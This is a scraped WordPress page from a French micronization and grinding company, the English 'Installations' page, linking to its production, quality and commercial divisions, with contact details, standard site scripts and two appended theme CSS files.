                        <ul id="menu-main_menu-anglais-1" class=""><li id="mobile-menu-item-15823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lab-service.fr/?lang=en" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15848" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/presentation/?lang=en" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>Our services</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15825" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/micronisation/?lang=en" class=""><span>Air jet Micronization</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15826" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/our-laboratory/?lang=en" class=""><span>Our Laboratory</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/broyage/?lang=en" class=""><span>Grinding</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15828" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/tamisage/?lang=en" class=""><span>Sieving</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
<ul class="sub_menu">
	<li id="mobile-menu-item-15850" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/secteurs-dactivite/industrie-pharmaceutique/?lang=en" class=""><span>Industrie pharmaceutique</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/secteurs-dactivite/industrie-chimique/?lang=en" class=""><span>Industrie chimique</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15852" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/secteurs-dactivite/industrie-cosmetique/?lang=en" class=""><span>Industrie cosmétique</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15853" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/industrie-agroalimentaire/?lang=en" class=""><span>Industrie agroalimentaire</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15829" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15801 current_page_item menu-item-has-children active has_sub"><h3><span>Divisions</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15830" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/pole-production/?lang=en" class=""><span>Production division</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15831" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/pole-qualite/?lang=en" class=""><span>Quality control division</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15832" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/pole-commercial/?lang=en" class=""><span>Commercial division</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16439" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/actualites/?lang=en" class=""><span>News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15833" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lab-service.fr/contact/?lang=en" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-43-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-43 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://lab-service.fr/installations/?lang=en" class=""><span><img class="wpml-ls-flag" src="https://lab-service.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-43-fr" class="menu-item-language menu-item wpml-ls-slot-43 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://lab-service.fr" class=""><span><img class="wpml-ls-flag" src="https://lab-service.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="French"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

        	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
									<div class="title_outer title_without_animation"    data-height="170">
		<div class="title title_size_small  position_left  has_background" style="background-image:url(https://demo.qodeinteractive.com/bridge81/wp-content/uploads/2015/04/map-background.jpg);height:170px;">
			<div class="image not_responsive"><img src="https://demo.qodeinteractive.com/bridge81/wp-content/uploads/2015/04/map-background.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  style="padding-top:101px;height:69px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																	<h1><span>Installations</span></h1>
																	
																												<div class="breadcrumb" > <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://lab-service.fr/?lang=en">Home</a><span class="delimiter">&nbsp;>&nbsp;</span><span class="current">Installations</span></div></div></div>
																										</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
			<div class="full_width">
	<div class="full_width_inner" >
										<section class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid " style=' padding-top:84px; padding-bottom:30px; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Nos installations</h2>

		</div> 
	</div> <div class="separator  small center  " style=""></div>
</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' padding-bottom:56px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/labservice/pole-production"><strong>Pôle production</strong></a></p>

		</div> 
	</div> <div class="separator  transparent   " style=""></div>
<div class='image_hover ' style='' data-transition-delay=''><div class='images_holder'><a href='/labservice/pole-production/' target='_self'><img class='lazy lazy-hidden active_image ' src="//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://lab-service.fr/wp-content/uploads/2015/04/contact01.jpg' alt='' style='' /><noscript><img class='active_image ' src='https://lab-service.fr/wp-content/uploads/2015/04/contact01.jpg' alt='' style='' /></noscript><img class='lazy lazy-hidden hover_image' src="//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://lab-service.fr/wp-content/uploads/2015/04/fotolia_100077334.jpg' alt='' style='' /><noscript><img class='hover_image' src='https://lab-service.fr/wp-content/uploads/2015/04/fotolia_100077334.jpg' alt='' style='' /></noscript></a></div></div>	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/labservice/pole-qualité"><strong>Pôle qualité</strong></a></p>

		</div> 
	</div> <div class="separator  transparent   " style=""></div>
<div class='image_hover ' style='' data-transition-delay=''><div class='images_holder'><a href='/labservice/pole-qualite/' target='_self'><img class='lazy lazy-hidden active_image ' src="//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://lab-service.fr/wp-content/uploads/2015/04/contact01.jpg' alt='' style='' /><noscript><img class='active_image ' src='https://lab-service.fr/wp-content/uploads/2015/04/contact01.jpg' alt='' style='' /></noscript><img class='lazy lazy-hidden hover_image' src="//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://lab-service.fr/wp-content/uploads/2015/04/fotolia_100077334.jpg' alt='' style='' /><noscript><img class='hover_image' src='https://lab-service.fr/wp-content/uploads/2015/04/fotolia_100077334.jpg' alt='' style='' /></noscript></a></div></div>	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/labservice/pole-commercial"><strong>Pôle commercial</strong></a></p>

		</div> 
	</div> <div class="separator  transparent   " style=""></div>
<div class='image_hover ' style='' data-transition-delay=''><div class='images_holder'><a href='/labservice/pole-commercial/' target='_self'><img class='lazy lazy-hidden active_image ' src="//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://lab-service.fr/wp-content/uploads/2015/04/contact01.jpg' alt='' style='' /><noscript><img class='active_image ' src='https://lab-service.fr/wp-content/uploads/2015/04/contact01.jpg' alt='' style='' /></noscript><img class='lazy lazy-hidden hover_image' src="//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://lab-service.fr/wp-content/uploads/2015/04/fotolia_100077334.jpg' alt='' style='' /><noscript><img class='hover_image' src='https://lab-service.fr/wp-content/uploads/2015/04/fotolia_100077334.jpg' alt='' style='' /></noscript></a></div></div>	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div>
</section>										 
												</div>
	</div>	
			
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text_icl-14" class="widget widget_text_icl"><h5>CONTACT INFORMATION</h5>		<div class="textwidget"><div class="textwidget">455 Za Du Verdier<br>
71960 La Roche Vineuse<br>
France<br>
Tél. : +33 (0) 3 85 37 73 74<br>
Fax : +33 (0) 3 85 37 75 70<br>
Email : <a href="mailto:contact@lab-service.fr">contact@lab-service.fr</a><br>
</div></div>
		</div><span class='q_social_icon_holder circle_social' data-hover-color=#fff><a href='https://www.youtube.com/watch?v=VgQ01KLzjn4&t=6s' target='_blank'><span class='fa-stack ' style=''><i class="qode_icon_font_awesome fa fa-youtube " style="color: #ff0100;" ></i></span></a></span>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text_icl-15" class="widget widget_text_icl"><h5>BY TRAIN</h5>		<div class="textwidget"><div class="textwidget">TGV à 9 km de La Roche-Vineuse <br>
10 min de Mâcon<br>
1h35 de Paris en TGV<br>
35 min de Lyon en TGV<br></div></div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text_icl-16" class="widget widget_text_icl"><h5>GPS COORDINATES</h5>		<div class="textwidget"><div class="textwidget">Latitude 46.3377<br>
Longitude 4.72204<br>
DMS Latitude N 46 20 15 72<br>
Longitude E4 43 19.343<br>
</div></div>
		</div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-9" class="widget widget_text">			<div class="textwidget"><iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d44063.15773680035!2d4.713832554997144!3d46.35058915494881!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47f373d1fda2fd59%3A0x409ce34b30ede60!2s71960+La+Roche-Vineuse%2C+France!5e0!3m2!1sen!2sin!4v1556724075046!5m2!1sen!2sin" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d44063.15773680035!2d4.713832554997144!3d46.35058915494881!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47f373d1fda2fd59%3A0x409ce34b30ede60!2s71960+La+Roche-Vineuse%2C+France!5e0!3m2!1sen!2sin!4v1556724075046!5m2!1sen!2sin" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></noscript></div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Nous utilisons des cookies afin d’améliorer votre expérience en ligne et vous proposer des contenus adaptés à vos centres d’intérêts.<br />
<br />
Si vous ne changez pas les paramètres de votre navigateur, vous êtes d'accord<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">J’ai compris</a> <a href="/mentions-legales" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px">En savoir plus</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Nous utilisons des cookies afin d’améliorer votre expérience</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://lab-service.fr/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'G-K9C5SWE5T7',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://lab-service.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lab-service.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/lab-service.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/plugins.js?ver=6.8.3" id="plugins-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.8.3" id="google_map_api-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/default_dynamic.js?ver=1646292614" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="default-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/themes/bridge/js/custom_js.js?ver=1646292609" id="custom_js-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//lab-service.fr/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://lab-service.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lab-service.fr/wp-content/themes/bridge/style.css?ver=6.8.3
body_size: 395
content:
/*
Theme Name: Bridge
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: Bridge Theme
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 9.1.3
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


h3{
    text-transform: uppercase!important;
}

.qbutton.white {
    background-color: #367482!important;
    color: #fff!important; border-color: #367482!important;
}




.post_content_holder .post_text .post_text_inner .date{display:none}
.post_content_holder .post_text .post_text_inner .post_info{display:none}

--- FILE ---
content_type: text/css
request_url: https://lab-service.fr/wp-content/themes/bridge/css/custom_css.css?ver=1646292552
body_size: 365
content:


.q_list.circle ul>li:before{
background-color:#bb2222;
}
.testimonials .testimonial_text_inner p {
  font-weight: 300;
}
.projects_holder article .portfolio_description .project_category{
display:none;
}
.portfolio_single h6, .portfolio_single h6 a {
  color: #354256 !important;
 font-weight: 400;
}
.q_slider .separator.small {
  height: 3px;
}
.carousel-inner .slider_content .text .qbutton {
  margin: 26px 0 0 0;
}

.carousel-inner .q_slide_subtitle, .carousel-inner h2, .carousel-inner p {
    text-shadow: 2px 2px 2px rgba(0,0,0,.8);
}

.single-post .blog_holder article .post_info{display:none;}
.single-post .blog_holder.blog_single article h2{padding-bottom: 30px;}

h3, .h3, h3 a {
    text-transform: initial;
}
div.section {
background: #fff;
    z-index: 10;
}

.full_width_inner .grid_section{padding-top: 30px!important;}
.footer_top {
    padding: 2% 0;
}